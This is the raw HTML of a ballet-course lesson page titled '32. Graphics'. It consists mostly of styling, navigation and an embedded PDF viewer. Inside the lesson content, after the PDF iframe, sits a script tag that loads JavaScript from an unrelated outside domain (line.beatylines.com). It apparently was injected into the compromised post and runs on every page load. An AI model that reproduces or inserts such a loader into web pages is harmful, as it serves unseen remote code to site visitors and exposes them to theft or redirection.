    color: #f9f1f2 !important;
    border-radius: 0 !important;
    padding: 8px 20px !important;
    box-shadow: none !important;
    text-shadow: none !important;
    filter: none !important;
    margin: 0 !important;
    font-weight: 400 !important;
    font-family: "Open Sans", sans-serif !important;
    min-width: 200px;
    cursor: pointer;
  }
  .wpProQuiz_content .wpProQuiz_button2{
    border: 1px solid #686868 !important;
    background: #686868 !important;
  }
  .wpProQuiz_button_reShowQuestion{
    width: 210px !important;
  }
  .wpProQuiz_content .wpProQuiz_button2:hover{
    background: #000000 !important;
    border: 1px solid #000000 !important;
  }
  .wpProQuiz_content .wpProQuiz_QuestionButton:hover{
    background: #000000 !important;
    border: 1px solid #000000 !important;
  }
  .wpProQuiz_content .wpProQuiz_reviewQuestion{
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    background-color: #ffffff !important;
  }
  .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget{
    border-color: #910710 !important;
    box-shadow: 0 0 2px 1px #910710 !important;
  }
  .wpProQuiz_content .wpProQuiz_questionList{
    background: #ffffff !important;
    border: 1px solid #f2f2f2 !important;
  }	
  .wpProQuiz_box{
    background: #ffffff !important;
    border: 1px solid #f2f2f2 !important;
  }
  .wpProQuiz_content .wpProQuiz_response{
    background: #ffffff !important;
    border: none !important;
    box-shadow: none !important;
  }
  .wpProQuiz_reviewQuestionSolved{
    background-color: #cccccc !important;
  }
  .single-sfwd-quiz .post-meta,
  .single-sfwd-quiz .post-title { display: none !important; }
  .single-sfwd-quiz #contentWrap .col.g-1of1.g3-2of3 { float: none; margin: 0 auto; }
  .single-sfwd-quiz #contentWrap .col.g-1of1.g3-1of3 { display: none !important; }
  .single-sfwd-quiz #contentWrap .section-content {
    margin: 60px 10px 120px;
    padding: 0;
  }
  .single-sfwd-quiz .wpProQuiz_resultsList > li > div { display: none !important; }
  .single-sfwd-quiz .ld-quiz-actions {
    margin: 40px auto !important;
    display: block;
    clear: both;
    float: none;
    text-align: center;
  }
  
  .section-blogposts .post-image img{
    height: 236px;
    object-fit: cover;
  }

  article .post-title {
    text-align: center}  

  @media screen and (min-width: 882px){
    .blog .module, .post-template-default article{
      /*width: 900px;*/
      margin: auto;
    }}


  @media screen and (min-width: 882px){
    .blog #custom1 {
      /*width: 700px;*/
      margin: auto;
      left: 100px;
      padding: 30px 60px;
    }  }

  .blog #custom1 {
    background: #f4f4f5;
  }

  .product-template-default #contentWrap .col.g3-2of3 {width: 100% !important;}
  .product-template-default #contentWrap .col.g3-2of3 article .post-title,
  .product-template-default #contentWrap .col.g3-1of3 {display: none !important;}

.products a.button{
    color: #fff;
}
    
.products a.button:hover{
    background-color: #910710 !important;
  color: #fff;
}

.module a:hover{
  background-color: #910710 !important;
}
  
.widget-footer a:hover {
    color: #910710;
}
  
.widget-footer a:hover {
  background: #fff !important;
}
/*  
.header3 a:hover{
   color: #910710 !important;
  }
  */
.single-product .post-meta{
  display: none;
  }
  
.single-product .woocommerce div.product form.cart .button {
    width: 100%;
}
  
  .header-logo {
    padding: 20px !important;
  }
  
  @media screen and (min-width: 1025px){
      .col.g-1of1.g3-1of3 {
      width: 25%;
    }

    .col.g-1of1.g3-2of3 {
      width: 75%;
    }
  }
  
  #footerWrap {
    margin-bottom: -50px !important;
    z-index: 999;
    background-color: white;
  }

</style>

<script>
  //elem.style.removeProperty('background-color');
</script>

<meta name="traceparent" content="00-9c1df88aceb3d04f0000001769073578-9c1df88aceb3d04f-01"></head>

<body class="wp-singular sfwd-lessons-template-default single single-sfwd-lessons postid-6537 wp-theme-amp-site wp-child-theme-dt360-site theme-amp-site woocommerce-no-js elementor-default elementor-kit-20426 learndash-cpt learndash-cpt-sfwd-lessons learndash-template-legacy learndash-cpt-sfwd-lessons-6537-current learndash-cpt--6527-parent learndash-embed-responsive">


<div id="siteWrap" style="height: 100% !important; min-height: 100% !important;">


<div class="header-fixed">
	<div id="topWrap">
		<div class="grid-wrap">

		    <div class="row">
                <div class="col g-1of1">
	                                	<div class="header-nav-top">
                    	<a href="https://maps.app.goo.gl/MXuQ4nN89gj8Vs8V7"><i class="fa-sharp fa-solid fa-location-dot"></i> Janicka A. Arthur Alpha Midway Dance Studio 13740 Midway Rd Ste 710, Dallas, TX 75244 |</a>
<a href="https://janickaarthur.com/my-account/">Login</a>
                	</div>
	                	                                	<div class="header-nav-top header-nav-shop">
                    							
						 
                	</div>
	                                </div>
		    </div>

		</div>
	</div>
	<div class="clearFix"></div>

	<header id="headerWrap" class="header3">
		<a class="btn-mobile-menu" href="#mmenu"><i class="icon-align-justify icon-white"></i> Site Navigation</a>
		<div class="grid-wrap">

		    <div class="row">
                <div class="col g-1of1 g3-1of3">
                    <div class="header-logo">
                        <a href="https://janickaarthur.com/">
                        						<img src="https://janickaarthur.com/wp-content/uploads/2020/06/3962-Logo-Lockup-Request_V2.png" alt="Janicka A. Arthur" />
						                        </a>
                    </div>
                </div>
                <div class="col g-1of1 g3-2of3">
                    <div class="header-content">
		                <div class="header-social">
			                <a href="https://www.facebook.com/Jarthurdance/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/arthurjanicka" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></a><a href="https://www.instagram.com/janickaarthur/" target="_blank"><i class="fa fa-instagram"></i></a></a><a href="https://www.linkedin.com/in/janicka-arthur-2a94a0161/" target="_blank"><i class="fa fa-linkedin"></i></a></a>	                	</div>
                    	<span><a href="/take-our-ballet-quiz" class="button content-button ninja-button">Take Our Ballet Quiz</a> <a href="https://www.gofundme.com/f/art-of-viii-school-of-dance-building-fund/widget/large" class="button content-button ninja-button">DONATE</a></span>
                    	                    </div>
                    <div class="clearFix"></div>
	            	<div class="header-nav">
					    <div class="full-nav">
	                	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5686"><a href="#">Start Here</a>
<ul class="sub-menu">
	<li id="menu-item-19945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Art of VIII Studio Classes</a></li>
	<li id="menu-item-17257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17257"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Art of VIII Virtual Classes</a></li>
	<li id="menu-item-20593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20593"><a href="https://janickaarthur.com/the-movement-membership">Movement Membership</a></li>
	<li id="menu-item-17218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218"><a href="https://janickaarthur.com/meet-me-at-the-barre/">Meet Me at the Barre</a></li>
	<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://janickaarthur.com/the-academy-bundle/">The Academy</a></li>
</ul>
</li>
<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://janickaarthur.com/about/">About</a></li>
<li id="menu-item-19874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-19874"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio</a>
<ul class="sub-menu">
	<li id="menu-item-19875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19875"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio Classes</a></li>
	<li id="menu-item-19876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Virtual Classes</a></li>
</ul>
</li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-9158"><a href="https://janickaarthur.com/membership-portal/">Class Series</a>
<ul class="sub-menu">
	<li id="menu-item-20811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20811"><a href="https://janickaarthur.com/adult-basic-ballet-series/">Class Series</a></li>
</ul>
</li>
<li id="menu-item-21227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-21227"><a href="#">Event</a>
<ul class="sub-menu">
	<li id="menu-item-21229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21229"><a target="_blank" href="https://www.artofviii.com/open-house-landing-page/">Open House</a></li>
</ul>
</li>
<li id="menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://janickaarthur.com/resources/">Resources</a></li>
<li id="menu-item-20838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20838"><a href="https://janickaarthur.com/blogs/">Blog</a></li>
<li id="menu-item-20581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20581"><a href="https://janickaarthur.com/faqs/">FAQs</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855"><a href="https://janickaarthur.com/contact/">Contact</a></li>
</ul></div>					    </div>
		            </div>
                </div>
		    </div>

	    <div class="clearFix"></div>
	    </div>
	</header>
	<div class="clearFix"></div>

<div class="clearFix"></div>
</div>

	<div id="pageHeaderBanner" class="sectionWrap section-cta" style=">
		<div class="overlay-wrap">
		<div class="grid-wrap"  style="padding: 220px 30px 80px 30px;">

			<h1 style="color: #ffffff;">32. Graphics</h1>			
		<div class="clearFix"></div>
		</div>
		</div>
	</div>
	<div class="clearFix"></div>

	<div id="contentWrap">
		<div class="grid-wrap">

		    <div class="row">
                <div class="col g-1of1 g3-2of3">
                    <div class="section-content" style="min-height: 600px;">
	                    
<style>
	
	#sfwd-mark-complete {
	    background: #E7FFE5;
	    padding: 20px;
	    margin: 40px 0px 0px;
		border: 1px solid #B8E5B5;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
	}
	#sfwd-mark-complete input[type="submit"] {
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#62c160+0,5ba351+100 */
		background: #62c160; /* Old browsers */
		background: -moz-linear-gradient(top,  #62c160 0%, #5ba351 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  #62c160 0%,#5ba351 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  #62c160 0%,#5ba351 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62c160', endColorstr='#5ba351',GradientType=0 ); /* IE6-9 */
		border: 1px solid #5CB85C;
	    font-weight: 300 !important;
		color: #FFF !important;
		font-size: 20px;
		text-align: center;
		padding: 20px 30px;
		margin: 0 auto 0;
		display: block;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		cursor: pointer;
		-webkit-text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
	}
		#sfwd-mark-complete input[type="submit"]:hover {
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#73d86c+0,62c160+100 */
			background: #73d86c; /* Old browsers */
			background: -moz-linear-gradient(top,  #73d86c 0%, #62c160 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  #73d86c 0%,#62c160 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  #73d86c 0%,#62c160 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73d86c', endColorstr='#62c160',GradientType=0 ); /* IE6-9 */
		}
		
	#learndash_next_prev_link a[rel="prev"] { float: left; }
	#learndash_next_prev_link a[rel="next"] { float: right; }

	#learndash_next_prev_link a {
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#b8b8b8+0,a1a1a1+100 */
		background: #b8b8b8; /* Old browsers */
		background: -moz-linear-gradient(top,  #b8b8b8 0%, #a1a1a1 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  #b8b8b8 0%,#a1a1a1 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  #b8b8b8 0%,#a1a1a1 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b8b8b8', endColorstr='#a1a1a1',GradientType=0 ); /* IE6-9 */
		border: 1px solid #c4c4c4;
		font-weight: 300 !important;
		color: #FFF !important;
		font-size: 16px !important;
		text-align: center;
		padding: 10px 20px !important;
		margin: 0 0  20px !important;
		display: block;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		cursor: pointer;
		-webkit-text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
		min-width: 140px !important;
	}
		#learndash_next_prev_link a:hover {
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e0e0e0+0,c4c4c4+100 */
			background: #e0e0e0; /* Old browsers */
			background: -moz-linear-gradient(top,  #e0e0e0 0%, #c4c4c4 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  #e0e0e0 0%,#c4c4c4 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  #e0e0e0 0%,#c4c4c4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0e0e0', endColorstr='#c4c4c4',GradientType=0 ); /* IE6-9 */
		}
	#learndash_next_prev_link a[rel="next"] {
		background: rgb(25,162,232); /* Old browsers */
		background: -moz-linear-gradient(top,  rgba(25,162,232,1) 0%, rgba(23,134,228,1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(25,162,232,1)), color-stop(100%,rgba(23,134,228,1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19a2e8', endColorstr='#1786e4',GradientType=0 ); /* IE6-9 */
		border: 1px solid #19A2E8;
	}
		#learndash_next_prev_link a[rel="next"]:hover {
			background: rgb(40,207,255); /* Old browsers */
			background: -moz-linear-gradient(top,  rgba(40,207,255,1) 0%, rgba(23,134,228,1) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(40,207,255,1)), color-stop(100%,rgba(23,134,228,1))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#28cfff', endColorstr='#1786e4',GradientType=0 ); /* IE6-9 */
		}
	
	
</style>


										
				        <article id="post-6537">
				          <div class="title">            
				             <h1>32. Graphics</h1>  <!--Post titles-->
				          </div>
					
	          	        			            	<div class="learndash learndash_post_sfwd-lessons user_has_access"  id="learndash_post_6537">

	
	<div class="learndash_content"><style>	
	
.post-template-default .body-sidebar {
		margin: 0px !important;
	}
	
#custom1{
	background: #f4f4f5;
	}

@media screen and (min-width: 882px){
#custom1{
  margin: auto;
  padding: 30px 60px;
}}

#custom1 .grid-wrap{
	max-width: 900px;
}
	
@media screen and (min-width: 882px){
	.spaceAuthor{
	padding: 30px 0px;
	}
}
	
	.widget-container ul{
		border-top:0px !important;
		margin-top:0px !important;
		margin-bottom:0px !important;
	}
	.widget-container li{
		border-bottom:0px !important;
		margin-top:0px !important;
		margin-bottom:0px !important;
	}
	.section-cta .form-button, .section-ctablock-button, a.content-button, a.button, .gform_button {
	background-color:#000000 !important;
		line-height:10px !important;
	}
	#custom2{
	min-height: 230px !important;
	}
	#related-posts-by-taxonomy-2 .widget-title{
	    text-align: center;
	}
	
	article .post-image{
	display: none;
	}
	
	.post-template-default .widget-container .module {
	margin: 0px 0px 60px 0px;
	}
	.recipe-share:nth-of-type(2){
		display: none !important;
	}
	.post-meta:nth-of-type(2){
		display: none !important;
	}
</style>
<p><iframe style="width: 100%; height: 100vh;" src="https://docs.google.com/viewerng/viewer?url=https://janickaarthur.com/wp-content/uploads/2019/10/Series-II-Week-4-Graphics.pdf&amp;embedded=true" width="300" height="150" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
</div>
		

		

		

		

<br />

<p id="learndash_next_prev_link"><a href="https://janickaarthur.com/lessons/31-glossary/" class="prev-link" rel="prev"><span class="meta-nav">&larr;</span> Previous Lesson</a> </p>
	</div> <!--The Content-->
											        </article>
					
					   <div class="clearFix"></div>					
					
                    </div>
                </div>
                <div class="col g-1of1 g3-1of3">
                    <div class="body-sidebar">
                        
	<div id="primary" class="widget-area row" role="complementary">

		<!--
		<div id="course-widget-progress" class="widget widget-container widget_wysiwyg_widgets_widget col g-1of1 g2-1of2 g3-1of1">
			<div class="module" style="background: #FFF; padding: 20px 20px 15px; -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15); box-shadow: 0 0 10px rgba(0,0,0,0.15);}">
		
			<h3 class="widget-title" style="text-align: center;">Course Progress</em></small></h3>
					
		<div class="clearFix"></div></div></div>
		-->

			

	<div class="clearFix"></div>
	</div><!-- #primary .widget-area -->




                    </div>
                </div>
		    </div>
		<div class="clearFix"></div>
		</div>
	</div>



<div class="Follow sectionWrap">
  <div class="overlay-wrap">
    <div class="grid-wrap">
      <style>
        #sb_instagram .sb_instagram_header { display: none; }
        .Follow .grid-wrap{ max-width: 100%; padding: 0px !important; }
        .IGBox { width: 70%; margin: 1px auto 1px; }
        #sectionWrap-splash-footer .grid-wrap{ display: none; }
      </style>		
      <div class="row">		        
        <div class="col content-col-1 g-1of1">
          <div class="section-content">
            <br><br><br>
            <h1 style="text-align: center;">Follow the Movement</h1>
            <div class="IGBox">
              <h2 style="text-align: center;">The <a href="https://www.instagram.com/janickaarthur/" target="_blank" rel="noopener">#ADULT</a> safe place to learn <a href="https://www.instagram.com/janickaarthur/" target="_blank" rel="noopener">#BALLET</a>, exercise courage, and enhance your overall <a href="https://www.instagram.com/janickaarthur/" target="_blank" rel="noopener">#HEALTH.</a> Join the movement!</h2>
            </div>
            [instagram-feed]
            <br><br><br>
          </div>
          <div class="clearFix"></div>
        </div>
      </div>
    </div>
  </div>
</div>


	<div id="sectionWrap-splash-footer" class="sectionWrap section-cta">
		<div class="overlay-wrap">
		<div class="grid-wrap">

						
			
			
			
		<div class="clearFix"></div>
		</div>
		</div>
			</div>

	<div class="clearFix"></div>

	<div id="footerWrap">
		<div class="footer-grad">
		<div class="grid-wrap">

		    <div class="row">
		                    <div class="col g-1of1">
                    <div class="footer-widgets">

					
					
										<div class="clearFix"></div>

                    </div>
                </div>
		    </div>

		<div class="clearFix"></div>

		    <div class="row">
		    	
		    	                <div class="col g-1of1">
                    <div class="footer-seo-links">
			  			<ul class="row">
												</ul>
                    </div>
                </div>
                		    </div>

		<div class="clearFix"></div>

		    <div class="row">		        
                <div class="col g-1of1">
	                <div class="footer-social">
		                <a href="https://www.facebook.com/Jarthurdance/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/arthurjanicka" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></a><a href="https://www.instagram.com/janickaarthur/" target="_blank"><i class="fa fa-instagram"></i></a></a><a href="https://www.linkedin.com/in/janicka-arthur-2a94a0161/" target="_blank"><i class="fa fa-linkedin"></i></a></a>                	</div>
                <div class="clearFix"></div>
                    <div class="footer-fine-print">
						<p>&copy; 2026 Janicka A. Arthur. All rights reserved.
													<a href="https://janickaarthur.com/wp-login.php">Admin Login</a>
						                                                                  
						<a href="https://deskteam360.com/" target="_blank" title="Personalized Responsive Site by Attraction Marketing Project" title="credit-link">Sites By Deskteam360.com</a></p>
                        <!--
                         <a href="http://attractionmarketingproject.com" target="_blank" title="Personalized Responsive Site by Attraction Marketing Project">Sites By AttractionMarketingProject.com</a> 
                         -->
                         
                         </div>
                    </div>
                <div class="clearFix"></div>
                                    </div>
		    </div>

		</div>
		</div>
	</div>


</div> <!-- end #siteWrap -->

<nav id="mmenu">
	<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5686"><a href="#">Start Here</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Art of VIII Studio Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17257"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Art of VIII Virtual Classes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20593"><a href="https://janickaarthur.com/the-movement-membership">Movement Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218"><a href="https://janickaarthur.com/meet-me-at-the-barre/">Meet Me at the Barre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://janickaarthur.com/the-academy-bundle/">The Academy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://janickaarthur.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-19874"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19875"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Virtual Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-9158"><a href="https://janickaarthur.com/membership-portal/">Class Series</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20811"><a href="https://janickaarthur.com/adult-basic-ballet-series/">Class Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-21227"><a href="#">Event</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21229"><a target="_blank" href="https://www.artofviii.com/open-house-landing-page/">Open House</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://janickaarthur.com/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20838"><a href="https://janickaarthur.com/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20581"><a href="https://janickaarthur.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855"><a href="https://janickaarthur.com/contact/">Contact</a></li>
</ul></nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt360-site/*","/wp-content/themes/amp-site/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var jquery_placeholder_url = 'https://janickaarthur.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB9QC7V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
	var jq = jQuery.noConflict();
	jq(document).ready(function(){
	$("#siteWrap").css('visibility', 'visible');
	});
// 	jQuery(function($) {$("#siteWrap").css('visibility', 'visible'); })(jQuery);
</script>
<script>
	var jq = jQuery.noConflict();
jQuery(document).ready(function(jq){
	//jq(".loader").show();
	jq(document).ready(function(){
  	jq("#contentWrap>.grid-wrap>.row>.col").attr("class","col g-1of1");
	jq('.body-sidebar').appendTo('#contentWrap');
	jq('#related-posts-by-taxonomy-2').wrap('<div class="grid-wrap"></div>');
		
	jq("#custom1").show();
	jq("#custom2").show();	

	//jq( "h1:first" ).text(jq("h1:eq(1)").text());
	//jq("h1:eq(1)").hide();
	jq("#siteWrap").css('visibility', 'visible');	
	//jq(".loader").fadeOut("slow");
	});
});
</script>
<script>
var jq = jQuery.noConflict();
jQuery(document).ready(function(jq){
	jq(".accordion").attr('class',"dt-accordion");
	jq(".accordion-grouping").attr('class','dt-accordion-grouping');
//	jq(".accordion-section-title").attr('class','dt-accordion-section-title');
	jq(".accordion-section-title").addClass('dt-accordion-section-title').removeClass('accordion-section-title');
	jq(".accordion-section-content").attr('class','dt-accordion-section-content');
	jq(".dt-accordion-section-title").attr('href','');
	jq(".dt-accordion-section-title").attr('data-target','');
	

  jq('.dt-accordion-grouping > .dt-accordion-content').hide();
    
  jq('.dt-accordion-grouping > a').click(function() {
	  event.preventDefault(); 
	  
    if (jq(this).hasClass("active")) {
      jq(this).removeClass("active").next().slideUp();
    } else {
      jq(".dt-accordion-grouping > .dt-accordion-section-content").slideUp();
      jq(".dt-accordion-grouping > a.active").removeClass("active");
      jq(this).addClass("active").next().slideDown();
	 // console.log(jq(this));
	 // console.log(jq(this).next());
    }
    return false;
  });
if ( window.location.pathname == '/' ){
    jQuery(document).ready(function(jq){
		jq(".loaderdiv").fadeOut("slow");
	});
} else {
	jq(window).on('load', function(){
	  setTimeout(removeLoader, 200); 
	});
}
function removeLoader(){
    jq( ".loaderdiv" ).fadeOut(500, function() {
      // fadeOut complete. Remove the loading div
      jq( ".loaderdiv" ).remove(); //makes page more lightweight 
  });  
}
});
</script>
<style>
.dt-accordion-section-title.active, .dt-accordion-section-title:hover{
	background: #910710  !important;
    color: #FFF !important;
    text-decoration: none;
	}
.dt-accordion-section-title {
    width: -webkit-fill-available;
	padding: 15px;
    display: inline-block;
    transition: all linear 0.15s;
    color: #910710 !important;
    border-top: 1px solid rgba(0,0,0,0.2);
}
.dt-accordion-section-content {
    background: #FFF;
    padding: 15px;
    display: none;
}
.dt-accordion-section-title.odd {
    background: rgba(0,0,0,0.04);
}
.dt-accordion-section-title:first-child {
    border-top: none !important;
}
.dt-accordion {
    overflow: hidden;
    box-shadow: 0px 2px 5px rgb(0 0 0 / 25%);
    border-radius: 3px;
    background: #f7f7f7;
    margin: 10px auto 20px;
}
	.footerWrap{z-index:1;}
}
	
</style>
        <script type="text/javascript">
			var xlwcty_info = [];        </script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
